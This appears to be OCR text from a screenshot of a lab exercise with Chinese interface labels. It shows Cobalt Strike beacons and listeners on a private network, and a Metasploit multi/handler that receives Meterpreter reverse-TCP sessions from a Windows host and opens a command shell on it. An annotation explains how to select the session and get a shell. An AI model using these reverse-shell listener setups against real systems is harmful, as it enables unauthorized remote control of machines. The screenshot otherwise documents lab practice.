 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal user computer note pid last
192.168.0.106 192.168.0.106 Administrator * HACKBASE 7512 37s
192.168.0.106 192.168.0.106 Administrator * HACKBASE 7616 59s
日志X 监听器X 监听器X
name payload host port beacons
msf windows/foreign/reverse_tcp 192.168.0.109 65
test windows/beacon_http/reverse_http 192.168.0.109 62 192.168.0.109
Add Edit Remove Restart 帮助
XMind.exe - 快捷方式
Administr...
firefox.exe - 快捷方式
IETester
waf.asp
WPS 2019
此电脑
Dreamwea... - 快捷方式
Xshell 6
artifact.exe
百度网盘
TeamViewer
腾讯课堂
腾讯会议
192.168.0.109 - root@kali: ~ - Xshell 6 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:******@192.168.0.109:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 192.168.0.109
2 192.168.0.109
所有会话
192.168.0.109
192.168.0.112
名称 所有会话
类型 文件夹
子项目 2
lport => 65
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.109:65
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 192.168.0.106
[*] Meterpreter session 3 opened (192.168.0.109:65 -> 192.168.0.106:1068) at 2020-0
4-22 14:47:09 +0800
Interrupt: use the 'exit' command to quit
msf5 exploit(multi/handler) > sessions -i 1
[-] Invalid session identifier: 1
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows HACKBASE\Administrator @ HACKBASE 192.168.0.1
09:64 -> 192.168.0.106:1043 (192.168.0.106)
3 meterpreter x86/windows HACKBASE\Administrator @ HACKBASE 192.168.0.1
09:65 -> 192.168.0.106:1068 (192.168.0.106)
msf5 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...
meterpreter > shell
Process 8144 created.
Channel 1 created.
Microsoft Windows [°汾 5.2.3790]
1985-2003 Microsoft Corp.
产生会话后sessions选
择正确端口的会话
然后获取shell
双击此处添加一个新的按钮。
ssh://root@192.168.0.109:22 SSH2 xterm 83x32 24,43 2 会话 CAP NUM